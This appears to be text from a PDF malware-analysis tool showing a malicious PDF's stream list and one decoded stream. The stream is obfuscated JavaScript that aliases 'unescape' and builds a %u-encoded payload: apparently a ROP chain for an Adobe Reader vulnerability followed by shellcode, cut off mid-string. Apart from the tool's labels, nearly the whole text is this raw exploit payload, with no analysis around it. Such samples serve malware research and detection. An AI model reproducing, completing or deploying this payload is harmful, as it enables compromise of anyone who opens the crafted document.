 1 HLen: 0x63
2 HLen: 0x6A
3 HLen: 0x10
4 HLen: 0x13
5 HLen: 0x78
6 HLen: 0x11
7 HLen: 0xE3
8 0x306-0x347
9 HLen: 0x94
11 HLen: 0x3B
12 0xA263-0xB049
13 HLen: 0xF
14 0xB0A3-0xB216
0 HLen: 0x165
var PVtXNSbsBDH = unescape;
var EolKWFK = PVtXNSbsBDH( '%u4141%u4141%u63a5%u4a80%u0000%u4a8a%u2196%u4a80%
u1f90%u4a80%u903c%u4a84%ub692%u4a80%u1064%u4a80%u22c8%u4a85%u0000%u1000%u0000%
u0000%u0000%u0000%u0002%u0000%u0102%u0000%u0000%u0000%u63a5%u4a80%u1064%u4a80%
u2db2%u4a84%u2ab1%u4a80%u0008%u0000%ua8a6%u4a80%u1f90%u4a80%u9038%u4a84%ub692%
u4a80%u1064%u4a80%uffff%uffff%u0000%u0000%u0040%u0000%u0000%u0000%u0000%u0001%
u0000%u0000%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0008%u0000%ua8a6%
u4a80%u1f90%u4a80%u9030%u4a84%ub692%u4a80%u1064%u4a80%uffff%uffff%u0022%u0000%
u0000%u0000%u0000%u0000%u0000%u0001%u63a5%u4a80%u0004%u4a8a%u2196%u4a80%u63a5%
u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0030%u0000%ua8a6%u4a80%u1f90%u4a80%
u0004%u4a8a%ua7d8%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0020%
u0000%ua8a6%u4a80%u63a5%u4a80%u1064%u4a80%uaedc%u4a80%u1f90%u4a80%u0034%u0000%
ud585%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u000a%u0000%ua8a6%
u4a80%u1f90%u4a80%u9170%u4a84%ub692%u4a80%uffff%uffff%uffff%uffff%uffff%uffff%
u1000%u0000%ucfd9%u8dbf%uc68a%ud9b0%u2474%u58f4%uc929%u49b1%ue883%u31fc%u1578%
u7803%u6f15%u3a7f%ue658%uc380%u9899%u2609%u8aa8%u226e%u1a99%u66e4%ud112%u92a8%
u97a1%u9464%u1d02%u9b53%u9093%u775b%ub357%u8a27%u1384%u4519%u52d9%ub85e%u0612%
ub637%ub681%u8a3c%ub719%u8092%ucf22%u5797%u65d6%u8799%uf247%u3fd1%u5ce3%u3ec2%
ubf20%u083e%u0b4d%u8bb4%u4287%uba35%u08e7%u7208%u51ea%ub54c%u2415%uc5a6%u3ea8%
ub77d%ucb76%u1f60%u6bfc%ua141%uedd1%uad02%u7a9e%ub24c%uaf21%ucee6%u4eaa%u4729%
u74e8%u03ed%u15aa%ue9b4%u2a1d%u56a6%u8ec1%u75ac%ua816%u11ee%u86db%ue210%u9173%
ud063%u09dc%u58ec%u9794%u9feb%u6f8f%u5e63%u8f30%ua5ad%udf64%u0cc5%ub405%ub015%
Text
HexDump
Stream Details